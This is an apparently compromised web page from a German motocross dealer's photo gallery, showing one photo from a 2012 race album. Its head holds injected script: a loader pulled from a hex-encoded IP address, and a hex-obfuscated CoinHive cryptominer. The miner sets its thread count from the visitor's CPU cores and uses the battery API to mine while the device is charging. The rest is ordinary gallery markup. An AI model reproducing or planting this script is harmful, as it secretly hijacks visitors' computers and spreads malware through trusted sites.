

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://frechsmxworld.de/modules.php?name=Gallery&act=displayimage&album=lastup&cat=-89&pos=9
body_size: 4474
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
  "http://www.w3.org/TR/html4/loose.dtd">
<html lang="de" dir="ltr"><head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><title>Frechs MX World - Fotoalbum Frechs MX World - neueste Dateien/MX Meerane Frechs MX World (5)</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="Frechs MX World">
<meta name="keywords" content="KTM, Husqvarna, Aprilia, Offroad-Motoren, Motorreperatur, zuverl&auml;ssig, Erfahrung, Ottendorf, Bahretal, Heidenau, Berggie&szlig;h&uuml;bel, Kurort Berggie&szlig;h&uuml;bel, Bad-Gottleuba, Kurort Bad Gottleuba, Kur, Pension Am Heideberg, Supermoto, Sachsen, Motocross, Offroad, Motorrad, Racing, Frech, Fahrwerkstuning, Ersatzteile, Fox, Alpinestars, gebrauchte Ersatzteile, Motor reparieren,  Motorradwerkstatt, Dresden, pragmaMx 0.1.10">
<meta name="generator" content="pragmaMx 0.1.10 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by Frechs MX World">
<meta name="description" content="Dein autorisierter Husqvarna Vertragsh&auml;ndler (Modelle bis 2013, italienisch) + Aprilia Offroad H&auml;ndler in Ottendorf (Bahretal)">

<style type="text/css" media="all">@import "admin/modules/mxMenu/style/mx_menu_block.css";</style>
<script type="text/javascript" src="admin/modules/mxMenu/style/script.js"></script>
<link rel="shortcut icon" href="http://frechsmxworld.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/mx-frechsmxworld/style/style.css" type="text/css">

<!-- START rss_feeds -->
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Artikel" href="backend.php?op=story">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Downloads" href="backend.php?op=downs">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Web-Links" href="backend.php?op=link">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Alle" href="backend.php?op=all">
<!-- END rss_feeds -->


<!-- build with mx-templatesystem v.2.9/2008-02-01 @ shiba-design.de -->



<link href="http://frechsmxworld.de/modules/Gallery/themes_styles/dyna__mx-port__mx-frechsmxworld.css" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body><div id="wrapper">
      <div id="shad-l">
        <div id="shad-r">
          <div id="header">
            <div id="head-l">
              <div id="head-r"><a href="./" title=""><span id="logo">&nbsp;</span></a> </div>
            </div>
          </div>
          <div id="toolbar">
            <div id="topmenu">
              <ul>
                <li><a href="./"><span>HOME</span></a></li>
				<li><a href="modules.php?name=News"><span>NEWS</span></a></li>
				<li><a href="modules.php?name=Gallery"><span>BILDER</span></a></li>
				<li><a href="modules.php?name=Feedback"><span>KONTAKT</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=7"><span>IMPRESSUM</span></a></li>
				<li><a href="http://frechs-gebrauchtteile.de"><span>SHOP</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=6"><span>FAHRZEUGE</span></a></li>
				<li></li>
              </ul>
            </div>
          </div>
		  <div id="bodyarea">
            <table width="100%" cellpadding="0" cellspacing="0" border="0">
              <tr>
                
                <td width="100%" align="left" valign="top" style="padding-top: 5px; padding-bottom: 10px;">
                  <table cellpadding="0" cellspacing="0" border="0" width="100%" style="table-layout: fixed;">
                    <tr>
                      <td valign="top">
                        
                        
                        <div class="openclosetable">
                          

<div align="center" class="content">
<div class="title"><b>Fotoalbum Frechs MX World</b></div>
<p></p>
<br >
            <!-- BEGIN home -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=9" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-89" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=-89" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=-89" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=-89" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="http://frechsmxworld.de/modules.php?name=Gallery">Galerie</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=9">2012</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89">MX Kreismeisterschaft beim MC Meerane</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-89&amp;page=1" class="navmenu_pic" title="zurück zur Thumbnail-Seite"><img src="http://frechsmxworld.de/modules/Gallery/images/thumbnails.gif" align="middle" border="0" alt="zurück zur Thumbnail-Seite" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Dateiinformationen anzeigen/verbergen"><img src="http://frechsmxworld.de/modules/Gallery/images/info.gif" border="0" align="middle" alt="Dateiinformationen anzeigen/verbergen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=-89&amp;pid=5735&amp;slideshow=5000" class="navmenu_pic" title="Diashow"><img src="http://frechsmxworld.de/modules/Gallery/images/slideshow.gif" border="0" align="middle" alt="Diashow" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Datei 10/15
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=-89&amp;pos=8" class="navmenu_pic" title="vorherige Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/prev.gif"  border="0" align="middle" alt="vorherige Datei anzeigen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=lastup&amp;cat=-89&amp;pos=10" class="navmenu_pic" title="nächste Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/next.gif"  border="0" align="middle" alt="nächste Datei anzeigen" ></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pid=5735&amp;fullsize=1','421687720696f95eebfa1f','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=1005,height=670')"><img src="albums/2012/MX_Meerane_Oktober/normal_MX_Meerane_Frechs_MX_World_%285%29.jpg" class="image" border="0" alt="Klicken für Bild in voller Größe" ><br ></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Diese Datei bewerten</b> - derzeitige Bewertung : 2/5 mit 1 Stimme(n)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5735&amp;rate=0" title="sehr schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating0.gif" border="0" alt="sehr schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5735&amp;rate=1" title="schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating1.gif" border="0" alt="schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5735&amp;rate=2" title="ganz OK" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating2.gif" border="0" alt="ganz OK" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5735&amp;rate=3" title="gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating3.gif" border="0" alt="gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5735&amp;rate=4" title="sehr gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating4.gif" border="0" alt="sehr gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5735&amp;rate=5" title="super" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating5.gif" border="0" alt="super" ><br ></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Datei-Information</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateiname:</td><td class="tableb_compact">MX_Meerane_Frechs_MX_World_(5).jpg</td></tr>
        <tr><td class="tableb_compact" valign="top" >Name des Albums:</td><td class="tableb_compact"><span class="alblink"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a> / <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89">MX Kreismeisterschaft beim MC Meerane</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Bewertung (1 Stimmen):</td><td class="tableb_compact"><img src="http://frechsmxworld.de/modules/Gallery/images/rating2.gif" align="middle" alt="" ></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateigröße:</td><td class="tableb_compact"><span dir="ltr">599&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Hinzugefügt am:</td><td class="tableb_compact">21.Oktober 2012</td></tr>
        <tr><td class="tableb_compact" valign="top" >Abmessungen:</td><td class="tableb_compact">1000 x 667 Pixel</td></tr>
        <tr><td class="tableb_compact" valign="top" >Angezeigt:</td><td class="tableb_compact">13446 mal</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pos=-5735">http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&..</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriten:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=addfav&amp;pid=5735&amp;ref=modules.php%3Fname%3DGallery%26act%3Ddisplayimage%26album%3Dlastup%26cat%3D-89%26pos%3D9" >zu Favoriten hinzufügen</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->
                        </div>
                        
                        
                        
                        
                      </td>
                    </tr>
                  </table>
                </td>
                
              </tr>
            </table>
          </div>
          <div id="footer">
            <div id="foot-l">
              <div id="foot-r">
                <div id="footerarea">
                  <p><br >
                  <span class="footmsg">
</span>

                    
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
</body>
</html>